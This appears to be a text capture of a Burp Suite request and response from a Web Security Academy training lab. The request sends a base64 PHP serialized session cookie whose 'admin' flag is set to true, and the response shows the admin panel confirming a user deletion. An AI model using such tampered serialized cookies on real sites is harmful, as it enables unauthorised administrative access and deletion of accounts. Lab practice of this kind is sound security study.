 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a6300b00339abaa843d0b64003d001e.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a6300b00339abaa843d0b64003d001e.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19
Response
Pretty Raw Hex Render
70 <a href=/>Home
</a>
<p>
|
</p>
71 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
72 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
73 </section>
74 </header>
75 <header class="notification-header">
76 </header>
77 <section>
78 <p>
User deleted successfully!
</p>
79 <h1>
Users
</h1>
80 <div>
81 <span>
wiener -
</span>
82 <a href="/admin/delete?username=wiener">
Delete
</a>
83 </div>
84 </section>
85 <br>
86 <hr>
87 </div>
88 </section>
89 </div>
90 </body>
91 </html>
92